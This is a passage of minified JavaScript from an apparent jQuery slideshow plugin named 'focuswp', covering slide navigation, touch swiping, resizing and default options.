e.navEl.find(".fcsnext").click(),t.preventDefault(),t.stopImmediatePropagation(),!1})},supportsTransitions:function(){var e=s.body||s.documentElement,t=e.style,i="transition";if("string"==typeof t[i])return!0;vendor=["Moz","Webkit","Khtml","O","ms"],i=i.charAt(0).toUpperCase()+i.substr(1);var n;for(n=0;n<vendor.length;n++)if("string"==typeof t[vendor[n]+i])return!0;return!1},buildWidth:function(){var e=this;"undefined"==typeof s.body.style.maxWidth&&e.opts.maxwidth&&(e.$elem.css(width,"100%"),w=parseFloat(e.opts.maxwidth),e.$elem.width()>w&&e.$elem.css(width,w))},doResize:function(){var s=this;e(t).bind("resize",function(){s.buildWidth()})},fixNav:function(){var e=this,t=e.$elem.find(".focuswp-headleft span").innerHeight();t>80?e.$elem.find(".focuswp-head").addClass("focuswp-headright-vertical"):(e.$elem.find(".focuswp-head button").css({height:t}),e.$elem.find(".focuswp-head").removeClass("focuswp-headright-vertical"))},touchFn:function(e){var t=this;if(t.is_touch_device()){var s=0,i=0;t.slide.find(t.opts.content+", .focuswp-bg, .focuswp-top-img").delegate(e,"touchstart",function(e){s=this.scrollTop+e.originalEvent.touches[0].pageY,i=this.scrollLeft+e.originalEvent.touches[0].pageX}),t.slide.find(t.opts.content+", .focuswp-bg, .focuswp-top-img").on("touchmove",e,function(e){}),t.slide.find(t.opts.content+", .focuswp-bg, .focuswp-top-img").on("touchend",e,function(e){var s=e.originalEvent.changedTouches[0].pageX;Math.abs(i-s);i>s?(t.navEl.find(".fcsprev").click(),clearInterval(t.rotate)):i<s&&(t.navEl.find(".fcsnext").click(),clearInterval(t.rotate))})}},is_touch_device:function(){return!!("ontouchstart"in t)}};e.fn.focuswp=function(t){var s=0;return this.each(function(){s++;var i=Object.create(n);i.init(s,t,this),e.data(this,"focuswp",i)})},e.fn.focuswp.opts={auto:!1,speed:500,timeout:4e3,nav:!0,pager:!1,random:!1,pause:!0,pauseControls:!0,maxwidth:"",prevBtn:"",nextBtn:"",prevText:"<",nextText:">",navContainer:"",manualControls:"",namespace:"focusSlides",content:"",before:e.noop,after:e.noop,loaded:e.noop},e(".focuswp-slides").focuswp({prevBtn:".focuswp-arrow.fsprev",nextBtn:".focuswp-arrow.fsnext",content:".focuswp-content",loaded:function(){e(".focuswp-slider").css({visibility:"visible"}),e("span.focuswp").parent("p").remove()}})}(jQuery,window,document);